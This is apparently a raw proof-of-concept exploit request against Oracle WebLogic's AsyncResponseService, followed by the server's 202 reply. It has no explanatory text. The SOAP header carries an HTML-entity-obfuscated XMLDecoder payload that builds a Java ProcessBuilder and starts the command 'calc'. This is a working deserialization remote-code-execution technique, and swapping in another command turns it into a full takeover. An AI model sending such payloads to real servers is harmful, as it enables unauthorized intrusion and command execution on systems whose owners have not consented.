 POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.188.130:7001
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
Content-Length: 1946
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">   <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void><string>&#x3C;&#x6A;&#x6
1;&#x76;&#x61;&#x20;&#x76;&#x65;&#x72;&#x73;&#x69;&#x6F;&#x6E;&#x3D;&#x22;
&#x31;&#x2E;&#x38;&#x2E;&#x30;&#x5F;&#x31;&#x33;&#x31;&#x22;&#x20;&#x63;&#
x6C;&#x61;&#x73;&#x73;&#x3D;&#x22;&#x6A;&#x61;&#x76;&#x61;&#x2E;&#x62;&#x6
5;&#x61;&#x6E;&#x73;&#x2E;&#x58;&#x4D;&#x4C;&#x44;&#x65;&#x63;&#x6F;&#x64;
&#x65;&#x72;&#x22;&#x3E;&#x3C;&#x6F;&#x62;&#x6A;&#x65;&#x63;&#x74;&#x20;&
#x63;&#x6C;&#x61;&#x73;&#x73;&#x3D;&#x22;&#x6A;&#x61;&#x76;&#x61;&#x2E;&#x
6C;&#x61;&#x6E;&#x67;&#x2E;&#x50;&#x72;&#x6F;&#x63;&#x65;&#x73;&#x73;&#x42
;&#x75;&#x69;&#x6C;&#x64;&#x65;&#x72;&#x22;&#x3E;&#x3C;&#x61;&#x72;&#x72;&
#x61;&#x79;&#x20;&#x63;&#x6C;&#x61;&#x73;&#x73;&#x3D;&#x22;&#x6A;&#x61;&#x
76;&#x61;&#x2E;&#x6C;&#x61;&#x6E;&#x67;&#x2E;&#x53;&#x74;&#x72;&#x69;&#x6
E;&#x67;&#x22;&#x20;&#x6C;&#x65;&#x6E;&#x67;&#x74;&#x68;&#x3D;&#x22;&#x31;
&#x22;&#x3E;&#x3C;&#x76;&#x6F;&#x69;&#x64;&#x20;&#x69;&#x6E;&#x64;&#x65;&
#x78;&#x3D;&#x22;&#x30;&#x22;&#x3E;&#x3C;&#x73;&#x74;&#x72;&#x69;&#x6E;&#x
67;&#x3E;&#x63;&#x61;&#x6C;&#x63;&#x3C;&#x2F;&#x73;&#x74;&#x72;&#x69;&#x6
E;&#x67;&#x3E;&#x3C;&#x2F;&#x76;&#x6F;&#x69;&#x64;&#x3E;&#x3C;&#x2F;&#x61
;&#x72;&#x72;&#x61;&#x79;&#x3E;&#x3C;&#x76;&#x6F;&#x69;&#x64;&#x20;&#x6D;&
#x65;&#x74;&#x68;&#x6F;&#x64;&#x3D;&#x22;&#x73;&#x74;&#x61;&#x72;&#x74;&#x
22;&#x20;&#x2F;&#x3E;&#x3C;&#x2F;&#x6F;&#x62;&#x6A;&#x65;&#x63;&#x74;&#x3
E;&#x3C;&#x2F;&#x6A;&#x61;&#x76;&#x61;&#x3E;</string>
</void></class>
</java>
</work:WorkContext>
HTTP/1.1 202 Accepted
Date: Tue, 22 Dec 2020 15:47:35 GMT
Content-Length: 0